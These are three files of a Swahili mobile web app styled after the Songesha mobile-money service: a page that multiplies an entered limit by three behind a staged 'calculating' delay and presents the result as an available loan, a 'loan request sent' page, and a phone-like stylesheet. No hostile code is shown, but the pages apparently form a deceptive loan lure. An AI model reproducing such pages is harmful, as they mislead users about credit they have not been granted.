
<file: songesha.html>
<!DOCTYPE html>
<html lang="sw">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Mipango ya Songesha</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: -apple-system, BlinkMacSystemFont, 'Inter', 'Segoe UI', Roboto, sans-serif;
            -webkit-tap-highlight-color: transparent;
        }

        body {
            background-color: #f2f2f7;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .app-container {
            width: 100%;
            max-width: 428px;
            height: 100vh;
            max-height: 926px;
            background-color: #ffffff;
            display: flex;
            flex-direction: column;
            position: relative;
            overflow: hidden;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        }

        .header {
            background-color: #E3000F;
            color: white;
            padding: 16px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            min-height: 60px;
        }

        .back-button {
            background: none;
            border: none;
            color: white;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 8px;
        }

        .back-button:hover {
            opacity: 0.8;
        }

        .header-title {
            font-size: 18px;
            font-weight: 600;
            text-align: center;
            flex: 1;
        }

        .header-spacer {
            width: 40px;
        }

        .content {
            flex: 1;
            overflow-y: auto;
            padding: 30px 20px;
            display: flex;
            flex-direction: column;
        }

        .icon-container {
            display: flex;
            justify-content: center;
            align-items: center;
            margin-bottom: 30px;
        }

        .icon-container svg {
            width: 80px;
            height: 80px;
            background-color: #FFE5E5;
            border-radius: 20px;
            padding: 15px;
        }

        h1 {
            font-size: 28px;
            font-weight: 700;
            color: #000;
            margin-bottom: 10px;
            text-align: center;
        }

        .subtitle {
            font-size: 14px;
            color: #666;
            text-align: center;
            margin-bottom: 30px;
            line-height: 1.5;
        }

        .input-group {
            margin-bottom: 25px;
        }

        label {
            display: block;
            font-size: 13px;
            font-weight: 600;
            color: #000;
            margin-bottom: 8px;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .phone-input-wrapper {
            display: flex;
            align-items: center;
            background-color: #f8f8f8;
            border-radius: 8px;
            padding: 12px 16px;
            border: 1px solid #e0e0e0;
        }

        .country-prefix {
            font-size: 16px;
            font-weight: 500;
            color: #999;
            margin-right: 8px;
        }

        input[type="number"],
        input[type="text"] {
            flex: 1;
            border: none;
            background: transparent;
            font-size: 20px;
            font-weight: 500;
            color: #000;
            outline: none;
        }

        input::placeholder {
            color: #ccc;
        }

        .info-box {
            background-color: #FFF3F3;
            border: 1px solid #FFE5E5;
            border-radius: 8px;
            padding: 16px;
            margin-bottom: 25px;
            display: none;
        }

        .info-box.show {
            display: block;
        }

        .info-label {
            font-size: 12px;
            color: #666;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            margin-bottom: 6px;
            font-weight: 600;
        }

        .info-value {
            font-size: 24px;
            font-weight: 700;
            color: #E3000F;
            word-break: break-word;
        }

        .calculation-info {
            font-size: 12px;
            color: #666;
            margin-top: 8px;
            font-style: italic;
        }

        .button-group {
            display: flex;
            gap: 12px;
            margin-top: auto;
            padding-top: 20px;
        }

        .back-btn {
            flex: 1;
            padding: 14px;
            border: 2px solid #E3000F;
            background-color: transparent;
            color: #E3000F;
            font-size: 16px;
            font-weight: 600;
            border-radius: 8px;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .back-btn:hover {
            background-color: #FFE5E5;
        }

        .next-btn {
            flex: 1;
            padding: 14px;
            background-color: #E3000F;
            color: white;
            font-size: 16px;
            font-weight: 600;
            border: none;
            border-radius: 8px;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .next-btn:hover:not(:disabled) {
            background-color: #c90008;
        }

        .next-btn:disabled {
            background-color: #ccc;
            cursor: not-allowed;
        }

        .error-message {
            color: #E3000F;
            font-size: 12px;
            margin-top: 6px;
            display: none;
        }

        .error-message.show {
            display: block;
        }

        .loading-view {
            display: none;
            text-align: center;
            padding: 60px 20px;
            justify-content: center;
            flex-direction: column;
        }

        .loading-view.show {
            display: flex;
        }

        .spinner-circle {
            width: 60px;
            height: 60px;
            border: 5px solid #f3f3f3;
            border-top: 5px solid #E3000F;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin: 0 auto 20px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .loading-text {
            font-size: 16px;
            font-weight: 500;
            color: #666;
        }

        .content-view {
            display: flex;
            flex-direction: column;
        }

        .result-reveal {
            animation: slideUp 0.6s ease-out;
        }

        @keyframes slideUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }
    </style>
</head>

<body>
    <div class="app-container">
        <header class="header">
            <button class="back-button" aria-label="Rudi nyuma" onclick="window.location.href='calculator.html'">
                <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.2">
                    <path d="M20 12H4M11 19l-7-7 7-7" stroke-linecap="round" stroke-linejoin="round" />
                </svg>
            </button>
            <div class="header-title">Mipango ya Songesha</div>
            <div class="header-spacer"></div>
        </header>

        <main class="content">
            <!-- Loading View -->
            <div class="loading-view" id="loading-view" style="display: none;">
                <div class="spinner-circle"></div>
                <p class="loading-text">Tunakukualkulia mkopo wako...</p>
            </div>

            <!-- Content View -->
            <div class="content-view" id="content-view">
                <div class="icon-container">
                    <svg viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="50" cy="50" r="48" fill="#E3000F" opacity="0.1" />
                        <text x="50" y="60" font-size="40" font-weight="bold" text-anchor="middle" fill="#E3000F">₨</text>
                    </svg>
                </div>

                <h1>Angalia Mipango Yako</h1>
                <p class="subtitle">Weka kiwango cha Songesha ili kuona mkopo unayostahili kupata</p>

                <div class="input-group">
                    <label for="current-limit">Kiwango Kilichopatikana (TSh)</label>
                    <div class="phone-input-wrapper">
                        <input type="number" id="current-limit" 
                               class="limit-input" 
                               placeholder="Weka kiwango" 
                               inputmode="numeric"
                               min="0">
                    </div>
                    <div class="error-message" id="error-message"></div>
                </div>

                <div class="info-box" id="loading-box" style="display: none;">
                    <div class="spinner-circle" style="width: 40px; height: 40px; margin: 10px auto;"></div>
                    <p style="font-size: 14px; color: #666;">Tunakukualkulia mkopo wako...</p>
                </div>

                <div class="info-box" id="result-box">
                    <div class="info-label">Ungepata Mkopo Hadi</div>
                    <div class="info-value" id="calculated-limit">TSh 0</div>
                </div>

                <div class="button-group">
                    <button class="back-btn" onclick="window.location.href='calculator.html'">Nyuma</button>
                    <button class="next-btn" id="continue-btn" disabled>Endelea</button>
                </div>
            </div>
        </main>
    </div>

    <script>
        const limitInput = document.getElementById('current-limit');
        const resultBox = document.getElementById('result-box');
        const loadingBox = document.getElementById('loading-box');
        const calculatedLimitDisplay = document.getElementById('calculated-limit');
        const continueBtn = document.getElementById('continue-btn');
        const errorMessage = document.getElementById('error-message');

        let calculationTimeout;

        // Restore value from sessionStorage if exists
        const savedLimit = sessionStorage.getItem('songeshaSongesha');
        if (savedLimit) {
            limitInput.value = savedLimit;
            displayCalculatedValue();
        }

        limitInput.addEventListener('input', handleInputChange);

        function handleInputChange() {
            const currentLimit = parseInt(limitInput.value) || 0;
            errorMessage.classList.remove('show');
            errorMessage.textContent = '';

            // Clear previous timeout
            clearTimeout(calculationTimeout);

            if (currentLimit > 0) {
                if (currentLimit > 10000000) {
                    errorMessage.textContent = 'Kiwango kilichoweka ni kikali sana. Tafadhali angalia tena.';
                    errorMessage.classList.add('show');
                    resultBox.classList.remove('show');
                    loadingBox.style.display = 'none';
                    continueBtn.disabled = true;
                    return;
                }

                // Show loading
                resultBox.classList.remove('show');
                resultBox.classList.remove('result-reveal');
                loadingBox.style.display = 'block';
                continueBtn.disabled = true;

                // Save to sessionStorage
                sessionStorage.setItem('songeshaSongesha', currentLimit);

                // After 2 seconds, show result
                calculationTimeout = setTimeout(() => {
                    displayCalculatedValue();
                }, 2000);
            } else {
                resultBox.classList.remove('show');
                loadingBox.style.display = 'none';
                continueBtn.disabled = true;
                sessionStorage.removeItem('songeshaSongesha');
                sessionStorage.removeItem('maxLoanFromSongesha');
            }
        }

        function displayCalculatedValue() {
            const currentLimit = parseInt(limitInput.value) || 0;
            const maxLoan = currentLimit * 3;
            const formattedAmount = 'TSh ' + maxLoan.toLocaleString();
            
            calculatedLimitDisplay.textContent = formattedAmount;
            
            // Hide loading and show result with animation
            loadingBox.style.display = 'none';
            resultBox.classList.add('show');
            resultBox.classList.add('result-reveal');
            
            continueBtn.disabled = false;
            
            // Save max loan
            sessionStorage.setItem('maxLoanFromSongesha', maxLoan);
        }

        continueBtn.addEventListener('click', () => {
            const currentLimit = parseInt(limitInput.value) || 0;
            
            if (currentLimit <= 0) {
                errorMessage.textContent = 'Tafadhali weka kiwango sahihi.';
                errorMessage.classList.add('show');
                return;
            }

            // Proceed to application
            window.location.href = 'application.html';
        });

        // Allow Enter key to submit
        limitInput.addEventListener('keypress', (e) => {
            if (e.key === 'Enter' && !continueBtn.disabled) {
                continueBtn.click();
            }
        });
    </script>
</body>

</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="sw">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Ombi Limetumwa</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: -apple-system, BlinkMacSystemFont, 'Inter', 'Segoe UI', Roboto, sans-serif;
        }

        body {
            background-color: #f2f2f7;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .app-container {
            width: 100%;
            max-width: 428px;
            height: 100vh;
            max-height: 926px;
            background-color: #ffffff;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            padding: 24px;
            position: relative;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
            text-align: center;
        }

        .success-icon {
            width: 100px;
            height: 100px;
            background-color: #4CAF50;
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            margin-bottom: 30px;
            animation: scaleUp 0.5s ease-out;
        }

        @keyframes scaleUp {
            from {
                transform: scale(0);
            }

            to {
                transform: scale(1);
            }
        }

        .title {
            font-size: 24px;
            color: #1c1c1e;
            margin-bottom: 15px;
            font-weight: 600;
        }

        .subtitle {
            font-size: 16px;
            color: #3a3a3c;
            line-height: 1.5;
            margin-bottom: 40px;
        }

        .home-btn {
            width: 100%;
            padding: 16px;
            background-color: #E3000F;
            color: white;
            border: none;
            border-radius: 8px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            text-decoration: none;
        }
    </style>
</head>

<body>
    <div class="app-container">
        <div class="success-icon">
            <svg width="60" height="60" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="3"
                stroke-linecap="round" stroke-linejoin="round">
                <polyline points="20 6 9 17 4 12"></polyline>
            </svg>
        </div>
        <h1 class="title">Ombi la Mkopo Limetumwa!</h1>
        <p class="subtitle">Uthibitisho wa mkopo unaendelea. Subiri ujumbe wa uthibitisho kwenye simu yako hivi
            karibuni.</p>
        <a href="index.html" class="home-btn">Maliza</a>
    </div>
</body>

</html>
</file>
<file: styles.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, 'Inter', 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    -webkit-tap-highlight-color: transparent;
}

body {
    background-color: #f2f2f7;
    /* iOS background color */
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

.app-container {
    width: 100%;
    max-width: 428px;
    height: 100vh;
    max-height: 926px;
    /* iPhone Max height */
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.status-bar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 14px 24px;
    font-size: 15px;
    font-weight: 600;
    color: #000;
}

.status-icons {
    display: flex;
    align-items: center;
    gap: 7px;
}

.battery-container {
    display: flex;
    align-items: center;
    gap: 3px;
}

.battery-text {
    font-size: 12px;
    margin-right: 2px;
}

.top-nav {
    padding: 10px 16px;
}

.back-button {
    background: none;
    border: none;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateX(20px);
    }

    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.content {
    flex: 1;
    padding: 0 24px;
    display: flex;
    flex-direction: column;
    align-items: center;
    animation: slideIn 0.3s ease-out;
}

.icon-container {
    margin-top: 25px;
    margin-bottom: 25px;
}

.title {
    font-size: 22px;
    font-weight: 400;
    /* Thin font like the image */
    color: #1c1c1e;
    margin-bottom: 20px;
    letter-spacing: 0.3px;
}

.subtitle {
    font-size: 15px;
    color: #3a3a3c;
    text-align: center;
    margin-bottom: 30px;
    line-height: 1.4;
}

.input-group {
    width: 100%;
    margin-bottom: 35px;
}

.input-group label {
    display: block;
    font-size: 14px;
    color: #3a3a3c;
    margin-bottom: 8px;
}

.phone-input-wrapper {
    width: 100%;
    padding: 16px 14px;
    border: 1px solid #000000;
    /* Darker border */
    border-radius: 6px;
    display: flex;
    align-items: center;
    min-height: 52px;
}

.phone-input {
    font-size: 17px;
    color: #000;
    letter-spacing: 0.5px;
}

.cursor {
    display: inline-block;
    width: 1.5px;
    height: 18px;
    background-color: #000;
    margin-left: 2px;
    animation: blink 1s step-end infinite;
}

@keyframes blink {

    0%,
    100% {
        opacity: 1;
    }

    50% {
        opacity: 0;
    }
}

.confirm-button {
    width: 100%;
    padding: 16px;
    background-color: #E3000F;
    color: white;
    border: none;
    border-radius: 6px;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    transition: background-color 0.2s;
    letter-spacing: 0.3px;
}

.confirm-button:active {
    background-color: #b3000c;
}

.keypad {
    background-color: #d1d5db;
    padding: 10px 6px;
    padding-bottom: env(safe-area-inset-bottom, 24px);
    width: 100%;
}

.keypad-row {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin-bottom: 8px;
}

.key {
    background-color: #ffffff;
    border: none;
    border-radius: 5px;
    flex: 1;
    max-width: 120px;
    height: 48px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    color: #000;
    font-size: 26px;
    font-weight: 400;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
    cursor: pointer;
    transition: background-color 0.1s;
}

.key:active {
    background-color: #c0c4c9;
}

.key .letters {
    font-size: 8.5px;
    font-weight: 600;
    letter-spacing: 1.2px;
    color: #000;
    margin-top: 0px;
}

.empty-key {
    background: transparent;
    box-shadow: none;
    cursor: default;
}

.empty-key:active {
    background: transparent;
}

.delete-key {
    background-color: transparent;
    box-shadow: none;
    display: flex;
    justify-content: center;
    align-items: center;
}

.delete-key:active {
    background-color: transparent;
    opacity: 0.6;
}
</file>
